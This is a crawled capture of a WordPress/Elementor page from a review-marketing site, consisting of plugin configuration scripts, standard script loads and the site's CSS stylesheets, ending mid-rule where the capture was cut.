Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/reviewgrower.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/reviewgrower.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/reviewgrower.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c4e725c6b7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3732,"title":"How%20GMB%20Reviews%20Can%20Make%20or%20Break%20Businesses%20%E2%80%93%20Reviewgrower","excerpt":"","featuredImage":"https:\/\/reviewgrower.com\/wp-content\/uploads\/2023\/07\/Long-Tail-vs.-Short-Tail-Keywords-Which-is-Better-for-SEO-1024x538.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.12.11" id="pp-tooltipster-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.12.11" id="pp-buttons-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.3" id="e-sticky-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://reviewgrower.com/wp-admin/admin-ajax.php","ajaxlisting":"https://reviewgrower.com/gmb-reviews/?nocache=1765518402","restNonce":"0ebf5ec7e3","hoverActionTimeout":"400","post_id":"3732","query_builder":{"custom_ids":[]},"addedPostCSS":["3036","2562"]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.5" id="jet-engine-frontend-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/form-builder/advanced.min.js?ver=7.1.66" id="pafe-form-builder-advanced-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.31.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/reviewgrower.com\/wp-admin\/admin-ajax.php","nonce":"c2cdecfb50","urls":{"assets":"https:\/\/reviewgrower.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/reviewgrower.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/reviewgrower.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://reviewgrower.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://reviewgrower.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://reviewgrower.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://reviewgrower.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/purify.min.js?ver=7.1.66" id="purify-js"></script>
<script id="pafe-custom-css-script-js-extra">
var elementData = {"postID":"3732"};
//# sourceURL=pafe-custom-css-script-js-extra
</script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/custom-css.js?ver=7.1.66" id="pafe-custom-css-script-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.12.11" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reviewgrower.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reviewgrower.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://reviewgrower.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://reviewgrower.com/wp-content/plugins"></div>    
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/plugins/dapachecker/btstrap.css?ver=6.9
body_size: 378
content:
 .styled-table {
    border-collapse: collapse;
    margin: 25px 0;
    font-size: 0.9em;
    font-family: Rubik, sans-serif;
    min-width: 100px;
    max-width: 90%;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.styled-table thead tr {
    background-color: #2972ff;
    color: #ffffff;
    text-align: left;
}

.styled-table th,
.styled-table td {
    padding: 12px 15px;
}


.styled-table tbody tr {
    border-bottom: 1px solid #dddddd;
}

.styled-table tbody tr:nth-of-type(even) {
    background-color: #f3f3f3;
}

.styled-table tbody tr:last-of-type {
    border-bottom: 2px solid #2972ff;
}

.styled-table tbody tr.active-row {
    font-weight: bold;
    color: #118AB2;
}@media only screen and (max-width: 400px){	.styled-table {font-size: 0.6em !important;}}


--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/plugins/dapachecker/mainstyle.css?ver=6.9
body_size: 792
content:
.input-content, .input-spamscore{



	



}



.maindiv, .spamscore{



	text-align: center;



	margin-bottom:100px;



}







#btn-check, #btn-checkspam{
    background-color: #2972ff;
	font-family: Rubik, sans-serif;
}







#btn-check:hover{
    background-color: #2972ff;
}







#btn-checkspam:hover{
    background-color: #2972ff;
}

#response, #spamScoreResponse{
	margin-top:50px;
	display: flex;
    align-items: center;
    justify-content: center;
	display:none;
}

th{
	text-align: center;
}







textarea {



    width: 60% !important;



	height:320px;



}







textarea:focus-visible{



	outline-width: 0px !important;



}







.option{



	position:relative;



}







@media only screen and (max-width: 1275px){



 .info, #infoSpam{



	column-gap: 30% !important;



}   



}





@media only screen and (max-width: 1080px){



    .info, #infoSpam{

   

        column-gap: 25% !important;

   

   }   

   

   }



@media only screen and (max-width: 860px){



 .info, #infoSpam{



column-gap: 10% !important;

font-size: medium;

}   



}



@media only screen and (max-width: 590px){



    .info, #infoSpam{

   

   column-gap: 5% !important;

   font-size: small !important;

   }   

   

   }









.validate-input, .validate-input-2{



    position: relative;



}







.wrap-input100, .wrap-input101 {



    width: 100%;



    background-color: #fff;



    border-radius: 31px;



    /* margin-bottom: 2px; */



    position: relative;



    z-index: 1;



}







textarea.input100, textarea.input101 {



    min-height: 169px;



    padding: 19px 35px 0 35px;



}







.input100, .input101 {



    position: relative;



    width: 100%;



    background: #fff;



    border-radius: 31px;



    font-family: Ubuntu-Bold;



    font-size: 18px;



    color: #8f8fa1;



    line-height: 1.2;



}







.focus-input100, .focus-input101 {



    display: block;



    position: absolute;



    z-index: -1;



    width: 100%;



    height: 100%;



    top: 0;



    left: 50%;



    -webkit-transform: translateX(-50%);



    -moz-transform: translateX(-50%);



    -ms-transform: translateX(-50%);



    -o-transform: translateX(-50%);



    transform: translateX(-50%);



    border-radius: 31px;



    pointer-events: none;



    -webkit-transition: all 0.4s;



    -o-transition: all 0.4s;



    -moz-transition: all 0.4s;



    transition: all 0.4s;



}







@media only screen and (max-width: 500px){



    textarea {



		width: 80% !important;}



}





--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-8.css?ver=1764935030
body_size: 3498
content:
.elementor-kit-8{--e-global-color-primary:#080C34;--e-global-color-secondary:#071438;--e-global-color-text:#7F7F7F;--e-global-color-accent:#2A73FF;--e-global-color-c05c751:#FFFFFF;--e-global-color-cfcac96:#3245AA;--e-global-color-4131025:#7A7C8F;--e-global-color-e3c0bdc:#F9F9FB;--e-global-color-dfea184:#000000;--e-global-color-a4a672d:#363636;--e-global-color-37e920e:#E5F3FF;--e-global-color-1754d60:#E5FFF2;--e-global-color-f5715f1:#22D393;--e-global-color-a4c87be:#4FBA7C;--e-global-color-d442166:#090C32;--e-global-color-f3e92bb:#2972FF;--e-global-color-bbae03e:#2477F6;--e-global-color-4eadfbd:#FBFBFB;--e-global-color-34604d7:#FF4D4D;--e-global-color-1ba1bca:#2972FF1A;--e-global-color-1ad2927:#817F7F;--e-global-color-2da8ec2:#F9D558;--e-global-color-5a8463a:#90949B;--e-global-color-14f64d0:#0000001F;--e-global-color-b682697:#19233A99;--e-global-color-d22a6fe:#282F38;--e-global-color-94a30f4:#EAF1FF;--e-global-color-68b05f9:#E9F1FE;--e-global-color-6f78a98:#E0E0E0;--e-global-color-aafb984:#019D58;--e-global-color-c233744:#FF5B00;--e-global-color-9c3ea9d:#98999A;--e-global-color-51965eb:#2F2F30;--e-global-color-ae157c9:#EAEAEA;--e-global-color-4030ce8:#EC672B;--e-global-color-fac8383:#19233A;--e-global-color-9be8356:#FFFFFF61;--e-global-color-aa5ea49:#E7E7E7;--e-global-color-a16b511:#595E6C;--e-global-color-2f90310:#9999AB;--e-global-color-4ae862b:#FFFFFF26;--e-global-color-43963c9:#F4F9FF;--e-global-color-69ba25d:#F0F6FF00;--e-global-color-f7d138d:#080C34;--e-global-color-0ab4bea:#367869;--e-global-color-97b442a:#DF5D31;--e-global-color-6a0c78b:#9270F8;--e-global-color-7781dff:#31ABDF;--e-global-color-46c631c:#E1E0E0;--e-global-color-6650f42:#0000001A;--e-global-color-9c5b755:#97B6C60D;--e-global-color-a0a5ac9:#757B894D;--e-global-color-83779b6:#F2B80B;--e-global-color-9e1084c:#112148;--e-global-color-3a71ef7:#D1D1D1;--e-global-color-e19eff2:#B6B4B4;--e-global-color-7d7c6d6:#1B63D0;--e-global-color-65b9f3d:#181A30;--e-global-color-29b335d:#F9F9F9;--e-global-color-158e631:#00000026;--e-global-color-9765ea8:#3C4049;--e-global-color-5221db2:#2477F61F;--e-global-color-0663fdc:#848A931F;--e-global-color-7066f9b:#DDDCDC;--e-global-color-a0016cf:#8F00FF;--e-global-color-3350b3b:#D6DEEB26;--e-global-color-2eaa598:#70757E;--e-global-color-7bce492:#1A1A1A;--e-global-color-0205b02:#CDCDCD;--e-global-color-ff093e0:#56BCE8;--e-global-color-acba61d:#E88431;--e-global-color-330a390:#3EBB80;--e-global-color-43ac875:#34A853;--e-global-color-69ca768:#31A6E8;--e-global-color-8ae6aa5:#F6FAFF;--e-global-color-4cc6a37:#2477F633;--e-global-color-d134945:#8E00FF33;--e-global-color-3dde49f:#7869E6;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-52aca4b-font-family:"Rubik";--e-global-typography-52aca4b-font-size:16px;--e-global-typography-52aca4b-font-weight:500;--e-global-typography-52aca4b-line-height:1.1em;--e-global-typography-141dc39-font-family:"Rubik";--e-global-typography-141dc39-font-size:45px;--e-global-typography-141dc39-font-weight:600;--e-global-typography-141dc39-line-height:1.3em;--e-global-typography-e239063-font-family:"Rubik";--e-global-typography-e239063-font-size:18px;--e-global-typography-e239063-font-weight:400;--e-global-typography-e239063-line-height:1.5em;--e-global-typography-6356069-font-family:"Rubik";--e-global-typography-6356069-font-size:16px;--e-global-typography-6356069-font-weight:400;--e-global-typography-6356069-line-height:1.3em;--e-global-typography-d7a3e18-font-family:"Rubik";--e-global-typography-d7a3e18-font-size:35px;--e-global-typography-d7a3e18-font-weight:600;--e-global-typography-d7a3e18-line-height:1.2em;--e-global-typography-3d7fd5a-font-family:"Rubik";--e-global-typography-3d7fd5a-font-size:30px;--e-global-typography-3d7fd5a-font-weight:600;--e-global-typography-3d7fd5a-line-height:1.2em;--e-global-typography-0d86f46-font-family:"Rubik";--e-global-typography-0d86f46-font-size:24px;--e-global-typography-0d86f46-font-weight:600;--e-global-typography-0d86f46-line-height:1.3em;--e-global-typography-378ff55-font-family:"Rubik";--e-global-typography-378ff55-font-size:14px;--e-global-typography-378ff55-font-weight:400;--e-global-typography-378ff55-line-height:1.2em;--e-global-typography-3bcc99e-font-family:"Rubik";--e-global-typography-3bcc99e-font-size:16px;--e-global-typography-3bcc99e-font-weight:400;--e-global-typography-3bcc99e-line-height:1.3em;--e-global-typography-635a983-font-family:"Rubik";--e-global-typography-635a983-font-size:18px;--e-global-typography-635a983-font-weight:500;--e-global-typography-635a983-line-height:1.2em;--e-global-typography-efeab24-font-family:"Rubik";--e-global-typography-efeab24-font-size:21px;--e-global-typography-efeab24-font-weight:500;--e-global-typography-efeab24-line-height:1.3em;--e-global-typography-7a87e48-font-family:"Rubik";--e-global-typography-7a87e48-font-size:14px;--e-global-typography-7a87e48-font-weight:400;--e-global-typography-7a87e48-text-transform:uppercase;--e-global-typography-7a87e48-line-height:1em;--e-global-typography-e83f84a-font-family:"Rubik";--e-global-typography-e83f84a-font-size:21px;--e-global-typography-e83f84a-font-weight:400;--e-global-typography-e83f84a-line-height:1.3em;--e-global-typography-3a26224-font-family:"Rubik";--e-global-typography-3a26224-font-size:18px;--e-global-typography-3a26224-font-weight:500;--e-global-typography-3a26224-line-height:1.4em;--e-global-typography-edb6967-font-family:"Rubik";--e-global-typography-edb6967-font-size:14px;--e-global-typography-edb6967-font-weight:700;--e-global-typography-edb6967-line-height:18px;--e-global-typography-c7bdcfb-font-family:"Rubik";--e-global-typography-c7bdcfb-font-size:20px;--e-global-typography-c7bdcfb-font-weight:700;--e-global-typography-c7bdcfb-line-height:1.3em;--e-global-typography-765b34c-font-family:"Rubik";--e-global-typography-765b34c-font-size:42px;--e-global-typography-765b34c-font-weight:500;--e-global-typography-765b34c-line-height:1.3em;--e-global-typography-7abc8ce-font-family:"Rubik";--e-global-typography-7abc8ce-font-size:24px;--e-global-typography-7abc8ce-font-weight:400;--e-global-typography-7abc8ce-line-height:1.3em;--e-global-typography-2e9d7b4-font-family:"Rubik";--e-global-typography-2e9d7b4-font-size:18px;--e-global-typography-2e9d7b4-font-weight:500;--e-global-typography-2e9d7b4-text-transform:uppercase;--e-global-typography-2e9d7b4-line-height:1.2em;--e-global-typography-8001f05-font-family:"Poppins";--e-global-typography-8001f05-font-size:50px;--e-global-typography-8001f05-font-weight:600;--e-global-typography-8001f05-text-transform:capitalize;--e-global-typography-8001f05-line-height:1.2em;--e-global-typography-bcb34e8-font-family:"Poppins";--e-global-typography-bcb34e8-font-size:50px;--e-global-typography-bcb34e8-font-weight:700;--e-global-typography-bcb34e8-text-transform:capitalize;--e-global-typography-bcb34e8-line-height:1.2em;--e-global-typography-b01857e-font-family:"Poppins";--e-global-typography-b01857e-font-size:40px;--e-global-typography-b01857e-font-weight:600;--e-global-typography-b01857e-text-transform:capitalize;--e-global-typography-b01857e-line-height:1.3em;--e-global-typography-6219621-font-family:"Poppins";--e-global-typography-6219621-font-size:40px;--e-global-typography-6219621-font-weight:700;--e-global-typography-6219621-text-transform:capitalize;--e-global-typography-6219621-line-height:1.3em;--e-global-typography-b02d5c3-font-family:"Poppins";--e-global-typography-b02d5c3-font-size:30px;--e-global-typography-b02d5c3-font-weight:600;--e-global-typography-b02d5c3-text-transform:capitalize;--e-global-typography-b02d5c3-line-height:1.3em;--e-global-typography-d3cae62-font-family:"Poppins";--e-global-typography-d3cae62-font-size:30px;--e-global-typography-d3cae62-font-weight:700;--e-global-typography-d3cae62-text-transform:capitalize;--e-global-typography-d3cae62-line-height:1.3em;--e-global-typography-21061df-font-family:"Poppins";--e-global-typography-21061df-font-size:25px;--e-global-typography-21061df-font-weight:600;--e-global-typography-21061df-text-transform:capitalize;--e-global-typography-21061df-line-height:1.3em;--e-global-typography-4691a63-font-family:"Poppins";--e-global-typography-4691a63-font-size:25px;--e-global-typography-4691a63-font-weight:700;--e-global-typography-4691a63-text-transform:capitalize;--e-global-typography-4691a63-line-height:1.3em;--e-global-typography-f44c747-font-family:"Poppins";--e-global-typography-f44c747-font-size:20px;--e-global-typography-f44c747-font-weight:600;--e-global-typography-f44c747-text-transform:capitalize;--e-global-typography-f44c747-line-height:1.3em;--e-global-typography-21f415a-font-family:"Poppins";--e-global-typography-21f415a-font-size:20px;--e-global-typography-21f415a-font-weight:700;--e-global-typography-21f415a-text-transform:capitalize;--e-global-typography-21f415a-line-height:1.3em;--e-global-typography-59f1bb1-font-family:"Poppins";--e-global-typography-59f1bb1-font-size:18px;--e-global-typography-59f1bb1-font-weight:600;--e-global-typography-59f1bb1-text-transform:capitalize;--e-global-typography-59f1bb1-line-height:1.3em;--e-global-typography-e62a0f3-font-family:"Poppins";--e-global-typography-e62a0f3-font-size:18px;--e-global-typography-e62a0f3-font-weight:700;--e-global-typography-e62a0f3-text-transform:capitalize;--e-global-typography-e62a0f3-line-height:1.3em;--e-global-typography-8ca4704-font-family:"Poppins";--e-global-typography-8ca4704-font-size:20px;--e-global-typography-8ca4704-font-weight:400;--e-global-typography-8ca4704-line-height:1.5em;--e-global-typography-631e4a4-font-family:"Poppins";--e-global-typography-631e4a4-font-size:20px;--e-global-typography-631e4a4-font-weight:500;--e-global-typography-631e4a4-line-height:1.5em;--e-global-typography-0d2b73c-font-family:"Poppins";--e-global-typography-0d2b73c-font-size:20px;--e-global-typography-0d2b73c-font-weight:600;--e-global-typography-0d2b73c-line-height:1.5em;--e-global-typography-1f4a4ee-font-family:"Poppins";--e-global-typography-1f4a4ee-font-size:18px;--e-global-typography-1f4a4ee-font-weight:400;--e-global-typography-1f4a4ee-line-height:1.5em;--e-global-typography-d9c8879-font-family:"Poppins";--e-global-typography-d9c8879-font-size:18px;--e-global-typography-d9c8879-font-weight:500;--e-global-typography-d9c8879-line-height:1.5em;--e-global-typography-116649a-font-family:"Poppins";--e-global-typography-116649a-font-size:18px;--e-global-typography-116649a-font-weight:600;--e-global-typography-116649a-line-height:1.5em;--e-global-typography-001be99-font-family:"Poppins";--e-global-typography-001be99-font-size:16px;--e-global-typography-001be99-font-weight:400;--e-global-typography-001be99-line-height:1.5em;--e-global-typography-2212ca5-font-family:"Poppins";--e-global-typography-2212ca5-font-size:16px;--e-global-typography-2212ca5-font-weight:500;--e-global-typography-2212ca5-line-height:1.5em;--e-global-typography-178b902-font-family:"Poppins";--e-global-typography-178b902-font-size:16px;--e-global-typography-178b902-font-weight:600;--e-global-typography-178b902-line-height:1.5em;--e-global-typography-f70e7d8-font-family:"Poppins";--e-global-typography-f70e7d8-font-size:14px;--e-global-typography-f70e7d8-font-weight:400;--e-global-typography-f70e7d8-text-transform:capitalize;--e-global-typography-f70e7d8-line-height:1.5em;--e-global-typography-b6e8bea-font-family:"Poppins";--e-global-typography-b6e8bea-font-size:14px;--e-global-typography-b6e8bea-font-weight:500;--e-global-typography-b6e8bea-line-height:1.5em;--e-global-typography-944417a-font-family:"Poppins";--e-global-typography-944417a-font-size:14px;--e-global-typography-944417a-font-weight:600;--e-global-typography-944417a-line-height:1.5em;--e-global-typography-2fd119d-font-family:"Poppins";--e-global-typography-2fd119d-font-size:12px;--e-global-typography-2fd119d-font-weight:400;--e-global-typography-2fd119d-line-height:1.2em;--e-global-typography-2ef5f62-font-family:"Poppins";--e-global-typography-2ef5f62-font-size:12px;--e-global-typography-2ef5f62-font-weight:500;--e-global-typography-2ef5f62-line-height:1.2em;--e-global-typography-4fe9389-font-family:"Poppins";--e-global-typography-4fe9389-font-size:12px;--e-global-typography-4fe9389-font-weight:600;--e-global-typography-4fe9389-line-height:1.2em;--e-global-typography-b19af7c-font-family:"Poppins";--e-global-typography-b19af7c-font-size:16px;--e-global-typography-b19af7c-font-weight:600;--e-global-typography-b19af7c-text-transform:uppercase;--e-global-typography-b19af7c-line-height:1.2em;--e-global-typography-41926b2-font-family:"Poppins";--e-global-typography-41926b2-font-size:14px;--e-global-typography-41926b2-font-weight:500;--e-global-typography-41926b2-text-transform:uppercase;--e-global-typography-5b546a7-font-family:"Poppins";--e-global-typography-5b546a7-font-size:12px;--e-global-typography-5b546a7-font-weight:400;--e-global-typography-5b546a7-text-transform:uppercase;--e-global-typography-6fb54f0-font-family:"Poppins";--e-global-typography-6fb54f0-font-size:40px;--e-global-typography-6fb54f0-font-weight:700;--e-global-typography-6fb54f0-text-transform:capitalize;--e-global-typography-6fb54f0-line-height:1.3em;--e-global-typography-950a770-font-family:"Poppins";--e-global-typography-950a770-font-size:24px;--e-global-typography-950a770-font-weight:500;--e-global-typography-950a770-line-height:156%;--e-global-typography-91e87e4-font-family:"Poppins";--e-global-typography-91e87e4-font-size:18px;--e-global-typography-91e87e4-font-weight:400;--e-global-typography-91e87e4-text-transform:capitalize;--e-global-typography-91e87e4-line-height:1.5em;background-color:var( --e-global-color-c05c751 );color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 a{color:var( --e-global-color-bbae03e );}.elementor-kit-8 h1{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-bcb34e8-font-family ), Sans-serif;font-size:var( --e-global-typography-bcb34e8-font-size );font-weight:var( --e-global-typography-bcb34e8-font-weight );text-transform:var( --e-global-typography-bcb34e8-text-transform );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-kit-8 h2{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-6fb54f0-font-family ), Sans-serif;font-size:var( --e-global-typography-6fb54f0-font-size );font-weight:var( --e-global-typography-6fb54f0-font-weight );text-transform:var( --e-global-typography-6fb54f0-text-transform );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-kit-8 h3{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-d3cae62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3cae62-font-size );font-weight:var( --e-global-typography-d3cae62-font-weight );text-transform:var( --e-global-typography-d3cae62-text-transform );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-kit-8 h4{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-4691a63-font-family ), 